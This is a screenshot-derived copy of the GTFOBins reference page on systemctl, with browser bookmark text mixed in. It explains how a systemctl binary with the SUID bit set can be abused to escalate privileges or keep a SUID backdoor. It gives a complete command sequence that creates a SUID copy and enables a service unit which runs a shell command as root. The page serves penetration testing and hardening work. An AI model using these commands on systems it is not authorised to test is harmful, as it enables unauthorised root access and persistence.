 https://gtfobins.github.io/gtfobins/systemctl/
ckMe | Searchlig… Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OverTheWire Bandit L…
.. / systemctl Star 12,027
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF